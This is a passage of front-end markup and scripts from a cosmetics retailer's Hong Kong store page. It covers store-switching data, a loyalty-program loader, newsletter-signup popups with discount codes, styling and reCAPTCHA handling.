event-label=\&quot;redirect_to_bwsvmya_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmya_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?___store=bwsvmya_en&quot;,&quot;store_code&quot;:&quot;bwsvmya_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvnlb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/NL.png&quot;,&quot;name&quot;:&quot;Nederland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?___store=bwsvnlb_nl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnlb_nl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnlb_nl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?___store=bwsvnlb_nl&quot;,&quot;store_code&quot;:&quot;bwsvnlb_nl&quot;,&quot;locale&quot;:&quot;Nederlands&quot;}}},&quot;bwsvnza&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/nz.png&quot;,&quot;name&quot;:&quot;New Zealand&quot;,&quot;currency&quot;:&quot;NZD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?___store=bwsvnza_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnza_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnza_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?___store=bwsvnza_en&quot;,&quot;store_code&quot;:&quot;bwsvnza_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvpla&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pl.svg&quot;,&quot;name&quot;:&quot;Polska&quot;,&quot;currency&quot;:&quot;PLN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?___store=bwsvpla_pl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpla_pl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpla_pl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?___store=bwsvpla_pl&quot;,&quot;store_code&quot;:&quot;bwsvpla_pl&quot;,&quot;locale&quot;:&quot;Polski&quot;}}},&quot;bwsvpta&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pt.svg&quot;,&quot;name&quot;:&quot;Portugal&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?___store=bwsvpta_pt&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpta_pt\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpta_pt&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?___store=bwsvpta_pt&quot;,&quot;store_code&quot;:&quot;bwsvpta_pt&quot;,&quot;locale&quot;:&quot;Portugu\u00eas&quot;}}},&quot;bwsvukb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv8-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/uk.png&quot;,&quot;name&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?___store=bwsvukb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvukb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvukb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?___store=bwsvukb_en&quot;,&quot;store_code&quot;:&quot;bwsvukb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvxxb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv9-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/us.png&quot;,&quot;name&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?___store=bwsvxxb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvxxb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvxxb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?___store=bwsvxxb_en&quot;,&quot;store_code&quot;:&quot;bwsvxxb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvhka&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/bwsvhka.svg&quot;,&quot;name&quot;:&quot;\u4e2d\u83ef\u4eba\u6c11\u5171\u548c\u570b\u9999\u6e2f\u7279\u5225\u884c\u653f\u5340&quot;,&quot;currency&quot;:&quot;HKD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?___store=bwsvhka_zh&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvhka_zh\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvhka_zh&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?___store=bwsvhka_zh&quot;,&quot;store_code&quot;:&quot;bwsvhka_zh&quot;,&quot;locale&quot;:&quot;\u4e2d\u6587&quot;}}}}}}">
    <div class="storeswitcher__popup storeswitcher__bodyEnd">

        
        <div class="storeswitcher__redirect-container">

            <div class="">
                Hello!<br>You're visiting our <strong>中華人民共和國香港特別行政區 Store</strong>. Would you like to ship your items elsewhere?            </div>

            <div class="storeswitcher__redirect-list-container">
                                    <p class="storeswitcher__separator ">
                        Take me to                    </p>
                    <div class="storeswitcher__store-highlight">
                        <a class="storeswitcher__current-store" href="https://www.stylevana.com/en_US/?___store=bwsvxxb_en">
                            <span class="storeswitcher__current-store-name">United States</span>&nbsp;
                            <span class="storeswitcher__current-store-currency">(USD)</span>
                        </a>
                    </div>
                            </div>

                            <p class="storeswitcher__separator ">or</p>
                <div class="storeswitcher__stay-box ">
                    <a class="storeswitcher__button storeswitcher__stay-button" ga-trigger-type="event" event-category="geo_redirect" event-action="popup_click_stay" event-label="stay">
                        Stay on this site                    </a>
                </div>
                    </div>
    </div>
</div>
<!-- Yotpo Loyalty - Snippet Loader -->
<script>
    (function  () {
        require([
            "jquery",
            'mage/storage'    
        ],function($, storage) {
            $(document).ready(function() {
                try {
                    storage.get(
                        'https://www.stylevana.com/zh_HK/rest/V1/swell/session/snippet/'
                    ).done(function (response) {
                        response = JSON.parse(response);
                        if(!response.error && response.snippet){
                            $("body").append(response.snippet);
                        }else{
                            throw response;
                        }
                    }).fail(function (response) {
                        throw response;
                    });
                } catch (e) {
                                            console.error("Yotpo Loyalty Error - Enable debug mode in order to see more details...");
                                    }
            });
        });
    })();
</script>
<!--/ Yotpo Loyalty - Snippet Loader -->
<!-- Yotpo Loyalty - Frontend URL coupon processor -->
<script>
    (function  () {
        var yotpoLoyaltyCouponCodeUrl = localStorage.getItem('yotpo_loyalty_coupon_code_url');
        if (!yotpoLoyaltyCouponCodeUrl) {
            return;
        }
        require([
            "jquery",
            'mage/storage'
        ],function($, storage) {
            $(document).ready(function() {
                try {
                    storage.get(yotpoLoyaltyCouponCodeUrl)
                    .done(function (response) {
                        if (response.error) {
                            throw response;
                        } else if (response.success) {
                            localStorage.removeItem('yotpo_loyalty_coupon_code_url');
                        }
                    }).fail(function (response) {
                        throw response;
                    });
                } catch (e) {
                                            console.error("Yotpo Loyalty Error - Enable debug mode in order to see more details...");
                                    }
            });
        });
    })();
</script>
<!--/ Yotpo Loyalty - Frontend URL coupon processor -->
    <script>    window.dataLayer = window.dataLayer || [];    window.dataLayer.push({"google_tag_params":{"ecomm_prodid":["57174","38536","39898","38067","29947","30637","35426","35825","36515","42115","51928","72274"],"ecomm_pagetype":"category","ecomm_totalvalue":""},"page":"category","event":"category_pageload","_clear":true,"category":{"id":"212","name":"\u8b77\u819a\u7522\u54c1","url":"https:\/\/www.stylevana.com\/zh_HK\/skincare.html","products":["57174","38536","39898","38067","29947","30637","35426","35825","36515","42115","51928","72274"]}});</script><div class="my-promo-popup-list hide">
        <div class="my-promo-popup-content" id="my-promo-popup-7" data-mage-init="{&quot;mychange_promotion_popup&quot;:{&quot;popupId&quot;:&quot;my-promo-popup-7&quot;,&quot;ruleCondition&quot;:[{&quot;field&quot;:&quot;popup_once&quot;,&quot;operator&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;},{&quot;field&quot;:&quot;current_url&quot;,&quot;operator&quot;:&quot;!{}&quot;,&quot;value&quot;:&quot;\/checkout\/cart\/&quot;},{&quot;field&quot;:&quot;second_stayed&quot;,&quot;operator&quot;:&quot;&gt;&quot;,&quot;value&quot;:&quot;2&quot;},{&quot;field&quot;:&quot;customer_id&quot;,&quot;operator&quot;:&quot;&lt;&quot;,&quot;value&quot;:&quot;1&quot;}]}}">
<div id="newsletter_pop_up_wrapper" class="newsletter_pop_up_wrapper">
    <div id="newsletter_pop_up" class="newsletterpopup">
        <div class="pre-engagement" data-trigger-promotion="1" data-promotion-name="popup-newsletter-guest-form" data-promotion-id="popup-newsletter-guest-form">
            <div class="newsletter-background">
                <div class="background-wrapper ">
                    <img src="https://cdn-sv2.stylevana.com/images/edm/2026/images/SV-216695-01w2-WebNewSubPop-700x450-VHK.jpg" />
                </div>
            </div>
            <div class="content-popup">
                <div class="form">
                    <form class="form subscribe" novalidate action="/zh_HK/newsletter/subscriber/new/" method="post"
                        data-mage-init='{"validation":{"errorClass": "mage-error"}}' id="newsletter-validate-popup">
                        <div id="newsletter-validate-popup-recaptcha"></div>
                        <div class="mage-error mage-ajax-error"
                            style=" color: #e02b27; margin-top: 7px; font-size: 12px; min-height: 15px;"></div>
                        <div class="field newsletter">
                            <div class="control">
                                <input name="email" type="email" id="newsletter-popup"
                                    placeholder="Enter your email address" class="newsletter-email-input"
                                    data-validate="{required:true, 'validate-email':true}" />
                                <input name="isAjax" type="hidden" value="1" />
                            </div>
                            <div class="actions">
                                <button type="submit" title="Send" class="button" style="padding: 0; border: none;">
                                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-165x50_1.png"
                                        style="width: 100%;">
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <div class="post-engagement" style="display: none;" data-trigger-promotion="1" data-promotion-name="popup-newsletter-guest-post-engagement" data-promotion-id="popup-newsletter-guest-post-engagement">
            <div class="newsletter-background">
                <div class="background-wrapper ">
                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-700x450.png" />
                </div>
            </div>
            <div class="content-popup">
                <div class="promo-code">NSNEWS</div>
                <div class="terms">滿 HK$300 即享 10% OFF & 免費好禮</div>
                <div class="shop-btn" data-role="closeBtn">
                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-165x50.png">
                </div>
            </div>
        </div>
    </div>
</div>
<style>
    #my-promo-popup-7 {
        max-width: 700px;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper {
        all: unset;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup {
        display: block !important;
        max-width: unset !important;
        max-height: unset;
        transform: unset;
        right: unset;
        width: unset !important;
        position: relative !important;
        top: unset !important;
        left: unset !important;
        box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
        border-radius: 5px;
        overflow: hidden;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup {
        display: flex;
        width: 100%;
        text-align: left;
        position: absolute;
        bottom: 0;
        height: 100%;
        justify-content: center;
        padding: 0;
        align-items: flex-end;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .form {
        width: 100%;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha,
    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .mage-ajax-error,
    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .field.newsletter {
        width: 80%;
        margin: auto;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha {
        display: none;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha .grecaptcha-badge {
        margin: auto;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .field.newsletter {
        padding-bottom: 10px;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control {
        text-align: right;
        padding: 0 10px;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control .newsletter-email-input {
        width: 100%;
        border: 1px solid #8D3043;
        padding: 5px;
        background: transparent;
        height: 50px !important;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .actions button {
        width: 135px;
        height: 50px;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup {
        display: flex;
        width: 100%;
        text-align: center;
        position: absolute;
        top: 60%;
        bottom: 0;
        padding: 0;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .promo-code {
        font-size: 4.5rem;
        font-weight: 600;
        border: 1px solid #8D3043;
        color: #8D3043;
        width: 70%;
        margin: 0 auto;
        text-align: center;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .shop-btn {
        width: 100%;
        cursor: pointer;
        margin-top: 10px;
        text-align: center;
    }

    #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .terms {
        color: #8D3043;
        font-size: 2rem;
        margin-top: 5px;
    }

    @media (max-width: 767px) {
        #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control .newsletter-email-input {
            height: 30px !important;
        }

        #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .actions button {
            width: 81px !important;
            height: 30px !important;
        }

        #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .promo-code {
            font-size: 3rem;
        }

        #my-promo-popup-7 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .terms {
            font-size: 1.5rem;
        }

    }
</style>
<script>
    //<![CDATA[
    require(['jquery'], function ($) {

        var renderResponse = null;

        var submitFormAjax = function () {
            try {
                var t = $("#my-promo-popup-7 .subscribe.form");
                $.ajax({
                    url: t.attr("action"),
                    dataType: "json",
                    type: "POST",
                    data: t.serialize(),
                    beforeSend: function () {
                        $("#my-promo-popup-7 button[type=submit]").attr("disabled", 1)
                    },
                    success: function (e) {
                        !0 === e.success && ($("#my-promo-popup-7 button[type=submit]", this).attr("disabled", !1), $("#my-promo-popup-7 .newsletterpopup .pre-engagement").hide(0, function () {
                            $("#my-promo-popup-7 .newsletterpopup .post-engagement").fadeIn()
                        })), e.success || $("#my-promo-popup-7 .mage-ajax-error").text(e.message).show()
                    },
                    complete: function () {
                        $("#my-promo-popup-7 button[type=submit]").attr("disabled", !1);
                        grecaptcha.reset(renderResponse);
                    }
                })
            }
            catch (e) { }
        }

        var initNewsletterPopupRecaptcha = function () {
            if (window.grecaptcha && !$("#my-promo-popup-7 #newsletter-validate-popup-recaptcha").children().length) {
                renderResponse = grecaptcha.render($("#my-promo-popup-7 #newsletter-validate-popup-recaptcha").get(0), {
                    sitekey: "6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK",
                    badge: "inline",
                    size: "invisible",
                    theme: "light",
                    callback: submitFormAjax
                });
                return true;
            } else return false;
        }

        if (!initNewsletterPopupRecaptcha()) {
            $(window).on("load recaptchaapiready", function () {
                initNewsletterPopupRecaptcha();
            });
        }

        $('#my-promo-popup-7 .newsletter_pop_up_wrapper').on("focus", ".newsletter-email-input", function (e) {
            $("#newsletter-validate-popup-recaptcha").show();
        });

        $('#my-promo-popup-7 .newsletter_pop_up_wrapper').on("blur", ".newsletter-email-input", function (e) {
            $("#newsletter-validate-popup-recaptcha").hide();
        });

        $('#my-promo-popup-7 .newsletter_pop_up_wrapper').on("submit", ".subscribe.form", function (e) {
            e.preventDefault();
            var t = $(this);
            if (!renderResponse) initNewsletterPopupRecaptcha();

            grecaptcha.ready(async function () {
                try {
                    grecaptcha.execute(renderResponse);
                }
                catch (e) {
                    console.log(e);
                }
            });
        });

    })
    //]]>
</script></div>
        <style>
.my-promo-popup-container .modal-inner-wrap .modal-content .countdown-banner-content#my-promo-popup-19 .banner-image {
    max-width: unset;
}

.my-promo-popup-container .modal-inner-wrap .modal-content .countdown-banner-content#my-promo-popup-19 .countdown-banner-timer {
    left: 32.5%;
    top: 49%;
    width: 35%;
    container-type: inline-size;
}

.my-promo-popup-container .modal-inner-wrap .modal-content .countdown-banner-content#my-promo-popup-19 .countdown-banner-timer .timer-num {
    margin-left: 0;
    font-size: 22cqi;
    letter-spacing: 0.45em;
    text-indent: 0.3em;
    width: 50%;
    color: #000000;
}

.my-promo-popup-container .modal-inner-wrap .modal-content .countdown-banner-content#my-promo-popup-19 .signup-link{
    position: absolute;
    top: 82.5%;
    width: 16%;
    height: 8%;
    left: 50%;
    transform: translateX(-50%);
}</style>

<div class="my-promo-popup-content countdown-banner-content" id="my-promo-popup-19" data-mage-init="{&quot;mychange_promotion_popup&quot;:{&quot;popupId&quot;:&quot;my-promo-popup-19&quot;,&quot;ruleCondition&quot;:[{&quot;field&quot;:&quot;customer_id&quot;,&quot;operator&quot;:&quot;=&quot;,&quot;value&quot;:&quot;13613&quot;},{&quot;field&quot;:&quot;total_purchased_order_amount&quot;,&quot;operator&quot;:&quot;&lt;=&quot;,&quot;value&quot;:&quot;100&quot;}]}}">
    <img src="https://cdn-sv2.stylevana.com/images/banner/2025/25-06w2-CRMOffer-VHK-800x500.jpg" class="banner-image" />

    <div class="countdown-banner-timer" data-mage-init="{&quot;mychange_promotion_timer&quot;:{&quot;endDate&quot;:&quot;2026-01-22T17:03:44+00:00&quot;,&quot;timeLeftInSecond&quot;:600,&quot;isCountDay&quot;:false,&quot;isCountHour&quot;:false,&quot;autoStart&quot;:false,&quot;countdownCallback&quot;:&quot;\n                require([\n                    \&quot;jquery\&quot;,\n                ], function($){\n                    if(timeleft &lt;= 0)\n                    {\n                        setTimeout(function(){ $(\&quot;#my-promo-popup-19\&quot;).trigger(\&quot;closeModal\&quot;); }, 500);\n                    }\n                })\n            &quot;}}">
        <div class="timer-num timer-day hide"></div>
        <div class="timer-num timer-hour hide"></div>
        <div class="timer-num timer-minute"></div>
        <div class="timer-num timer-second"></div>
    </div>

    <a class="signup-link" href="https://www.stylevana.com/zh_HK/customer/account/create/"></a>
        <script>
            require([
                "jquery"
            ],function($){
                $("#my-promo-popup-19").on("modalopened", function(e){
                    var $timer = $(".countdown-banner-timer", $(this));
                    $timer.each(function(){
                        if($(this).data("mychangePromotionTimer"))
                        {
                            $(this).data("mychangePromotionTimer").start();
                        }
                    });
                });
            });
        </script></div>
        <div class="my-promo-popup-content" id="my-promo-popup-20" data-mage-init="{&quot;mychange_promotion_popup&quot;:{&quot;popupId&quot;:&quot;my-promo-popup-20&quot;,&quot;ruleCondition&quot;:[{&quot;field&quot;:&quot;popup_once&quot;,&quot;operator&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;},{&quot;field&quot;:&quot;current_url&quot;,&quot;operator&quot;:&quot;!{}&quot;,&quot;value&quot;:&quot;\/checkout\/cart\/&quot;},{&quot;field&quot;:&quot;second_stayed&quot;,&quot;operator&quot;:&quot;&gt;&quot;,&quot;value&quot;:&quot;2&quot;},{&quot;field&quot;:&quot;customer_id&quot;,&quot;operator&quot;:&quot;&gt;=&quot;,&quot;value&quot;:&quot;1&quot;},{&quot;field&quot;:&quot;is_newsletter_subscriber&quot;,&quot;operator&quot;:&quot;&lt;&quot;,&quot;value&quot;:&quot;1&quot;}]}}">
<div id="newsletter_pop_up_wrapper" class="newsletter_pop_up_wrapper">
    <div id="newsletter_pop_up" class="newsletterpopup">
        <div class="pre-engagement" data-trigger-promotion="1" data-promotion-name="popup-newsletter-loggedin-form" data-promotion-id="popup-newsletter-loggedin-form">
            <div class="newsletter-background">
                <div class="background-wrapper ">
                    <img src="https://cdn-sv2.stylevana.com/images/edm/2026/images/SV-216695-01w2-WebNewSubPop-700x450-VHK.jpg" />
                </div>
            </div>
            <div class="content-popup">
                <div class="form">
                    <form class="form subscribe" novalidate action="/zh_HK/newsletter/subscriber/new/" method="post"
                        data-mage-init='{"validation":{"errorClass": "mage-error"}}' id="newsletter-validate-popup">
                        <div id="newsletter-validate-popup-recaptcha"></div>
                        <div class="mage-error mage-ajax-error"
                            style=" color: #e02b27; margin-top: 7px; font-size: 12px; min-height: 15px;"></div>
                        <div class="field newsletter">
                            <div class="control">
                                <input name="email" type="email" id="newsletter-popup"
                                    placeholder="Enter your email address" class="newsletter-email-input"
                                    data-validate="{required:true, 'validate-email':true}" />
                                <input name="isAjax" type="hidden" value="1" />
                            </div>
                            <div class="actions">
                                <button type="submit" title="Send" class="button" style="padding: 0; border: none;">
                                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-165x50_1.png"
                                        style="width: 100%;">
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <div class="post-engagement" style="display: none;" data-trigger-promotion="1" data-promotion-name="popup-newsletter-loggedin-post-engagement" data-promotion-id="popup-newsletter-loggedin-post-engagement">
            <div class="newsletter-background">
                <div class="background-wrapper ">
                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-700x450.png" />
                </div>
            </div>
            <div class="content-popup">
                <div class="promo-code">NSNEWSL</div>
                <div class="terms">滿 HK$300 即享 10% OFF & 免費好禮</div>
                <div class="shop-btn" data-role="closeBtn">
                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-165x50.png">
                </div>
            </div>
        </div>
    </div>
</div>
<style>
    #my-promo-popup-20 {
        max-width: 700px;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper {
        all: unset;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup {
        display: block !important;
        max-width: unset !important;
        max-height: unset;
        transform: unset;
        right: unset;
        width: unset !important;
        position: relative !important;
        top: unset !important;
        left: unset !important;
        box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
        border-radius: 5px;
        overflow: hidden;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup {
        display: flex;
        width: 100%;
        text-align: left;
        position: absolute;
        bottom: 0;
        height: 100%;
        justify-content: center;
        padding: 0;
        align-items: flex-end;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .form {
        width: 100%;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha,
    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .mage-ajax-error,
    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .field.newsletter {
        width: 80%;
        margin: auto;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha {
        display: none;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha .grecaptcha-badge {
        margin: auto;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .field.newsletter {
        padding-bottom: 10px;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control {
        text-align: right;
        padding: 0 10px;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control .newsletter-email-input {
        width: 100%;
        border: 1px solid #8D3043;
        padding: 5px;
        background: transparent;
        height: 50px !important;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .actions button {
        width: 135px;
        height: 50px;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup {
        display: flex;
        width: 100%;
        text-align: center;
        position: absolute;
        top: 60%;
        bottom: 0;
        padding: 0;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .promo-code {
        font-size: 4.5rem;
        font-weight: 600;
        border: 1px solid #8D3043;
        color: #8D3043;
        width: 70%;
        margin: 0 auto;
        text-align: center;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .shop-btn {
        width: 100%;
        cursor: pointer;
        margin-top: 10px;
        text-align: center;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .terms {
        color: #8D3043;
        font-size: 2rem;
        margin-top: 5px;
    }

    @media (max-width: 767px) {
        #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control .newsletter-email-input {
            height: 30px !important;
        }

        #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .actions button {
            width: 81px !important;
            height: 30px !important;
        }

        #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .promo-code {
            font-size: 3rem;
        }

        #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .terms {
            font-size: 1.5rem;
        }

    }
</style>
<script>
    //<![CDATA[
    require(['jquery'], function ($) {

        var renderResponse = null;

        var submitFormAjax = function () {
            try {
                var t = $("#my-promo-popup-20 .subscribe.form");
                $.ajax({
                    url: t.attr("action"),
                    dataType: "json",
                    type: "POST",
                    data: t.serialize(),
                    beforeSend: function () {
                        $("#my-promo-popup-20 button[type=submit]").attr("disabled", 1)
                    },
                    success: function (e) {
                        !0 === e.success && ($("#my-promo-popup-20 button[type=submit]", this).attr("disabled", !1), $("#my-promo-popup-20 .newsletterpopup .pre-engagement").hide(0, function () {
                            $("#my-promo-popup-20 .newsletterpopup .post-engagement").fadeIn()
                        })), e.success || $("#my-promo-popup-20 .mage-ajax-error").text(e.message).show()
                    },
                    complete: function () {
                        $("#my-promo-popup-20 button[type=submit]").attr("disabled", !1);
                        grecaptcha.reset(renderResponse);
                    }
                })
            }
            catch (e) { }
        }

        var initNewsletterPopupRecaptcha = function () {
            if (window.grecaptcha && !$("#my-promo-popup-20 #newsletter-validate-popup-recaptcha").children().length) {
                renderResponse = grecaptcha.render($("#my-promo-popup-20 #newsletter-validate-popup-recaptcha").get(0), {
                    sitekey: "6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK",
                    badge: "inline",
                    size: "invisible",
                    theme: "light",
                    callback: submitFormAjax
                });
                return true;
            } else return false;
        }

        if (!initNewsletterPopupRecaptcha()) {
            $(window).on("load recaptchaapiready", function () {
                initNewsletterPopupRecaptcha();
            });
        }

        $('#my-promo-popup-20 .newsletter_pop_up_wrapper').on("focus", ".newsletter-email-input", function (e) {
            $("#newsletter-validate-popup-recaptcha").show();
        });

        $('#my-promo-popup-20 .newsletter_pop_up_wrapper').on("blur", ".newsletter-email-input", function (e) {
            $("#newsletter-validate-popup-recaptcha").hide();
        });

        $('#my-promo-popup-20 .newsletter_pop_up_wrapper').on("submit", ".subscribe.form", function (e) {
            e.preventDefault();
            var t = $(this);
            if (!renderResponse) initNewsletterPopupRecaptcha();

            grecaptcha.ready(async function () {
                try {
                    grecaptcha.execute(renderResponse);
                }
                catch (e) {
                    console.log(e);
                }
            });
        });

        window.dataLayer = window.dataLayer || [];
        window.dataLayer.every(function (row) {
            if (row.hasOwnProperty("email")) {
                $("#my-promo-popup-20 .newsletter-email-input").val(row["email"]);
                return false;
            }
            return true;
        });
    })
    //]]>
</script></div>
    </div>
